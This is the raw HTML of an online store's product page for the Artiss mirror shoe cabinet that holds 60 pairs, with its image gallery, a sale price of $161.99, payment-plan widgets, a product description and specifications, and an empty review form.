src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-99.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/">Living Room</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/">Shoe Cabinet Rack</a><span class="delimiter-sep forward-slash"></span><span class="last">Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira</span></nav></div><h1 class="product_title entry-title">Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Artiss+Shoe+Rack+Cabinet+Mirror+60+Pairs+White+Rira&amp;url=https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/&amp;title=Artiss+Shoe+Rack+Cabinet+Mirror+60+Pairs+White+Rira" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/&amp;description=Artiss+Shoe+Rack+Cabinet+Mirror+60+Pairs+White+Rira&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="161.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=161.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="161.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="FURNI-L-SHOE-MIR4D-WH-AB" data-item-categories="Shoe Cabinet Rack"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="21642"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div><form class="cart" action="https://mattressoutlet.net.au/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_6976e2461b012">Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira quantity</label>
<input
type="number"
id="quantity_6976e2461b012"
class="input-text qty text"
step="1"
min="1"
max="92"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="21642" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_21642" value="21642"  /><div id="kapee_quick_buy_container_21642" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_21642"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_21642" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="21642"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21642  wishlist-fragment on-first-load"
data-fragment-ref="21642"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:21642,&quot;parent_product_id&quot;:21642,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21642&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21642"
data-product-type="simple"
data-original-product-id="21642"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=21642" class="compare button" data-product_id="21642" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">FURNI-L-SHOE-MIR4D-WH-AB</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" rel="tag">Shoe Cabinet Rack</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/no/" rel="tag">No</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>A practical and stylish shoe cabinet. And a full-length dressing mirror. Two absolute essentials that any discerning fashionista needs. And you can now have both in one with our Artiss Mirror Shoe Cabinet. The four storage compartments are pull-down for easy access and have adjustable shelves so that they can fit different footwear of all shapes and sizes. In fact, up to 60 of your favourite pairs would fit comfortably in it. Made of thick particle board with melamine finish, the shoe cabinet is strong and durable to withstand daily robust use. The mirror front of the closed compartments becomes a clear and bright full-length mirror for convenient match-ups of clothes and shoes. Or just a quick check before heading out. Not least, the contemporary design with push-to-open mechanism definitely lends a touch of elegance to any home. So clear the clutter and reflect your elegant style with our mirror shoe cabinet.</p><p><strong>Note: Please refer to dimension photo for the fitted shoe sizes. Buyers may have to bear the cost for returning/ exchanging the item if not suitable.</strong></p><p><strong>Features</strong><br />
Sleek and slim design<br />
Mirror shoe cabinet<br />
Push-to-open mechanism<br />
Four compartments<br />
Three adjustable shelves per compartment<br />
Full length mirror<br />
Sturdy construction<br />
Easy assembly<br />
Stores up to 60 pairs (depends on shoe size):<br />
Up to 60 pairs: Children&#8217;s shoes<br />
Up to 36 pairs: Ladies&#8217; shoes<br />
Up to 24 pairs: Men&#8217;s shoes</p><p><strong>Specifications:</strong><br />
Brand: Artiss<br />
Material: 15/12mm melamine particle board<br />
Dimensions: 63cm x 30cm x 160cm<br />
Colour: White<br />
Assembly required: Yes<br />
Number of packages: 2</p><p><strong>Package Content</strong><br />
1 x Artiss Mirror Shoe Cabinet<br />
1 x Assembly Manual</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">43.5 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">102 &times; 20 &times; 67.974 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Artiss Shoe Rack Cabinet Mirror 60 Pairs White Rira&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artiss-shoe-cabinet-mirror-shoes-storage-rack-organiser-60-pairs-cupboard-shelf/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
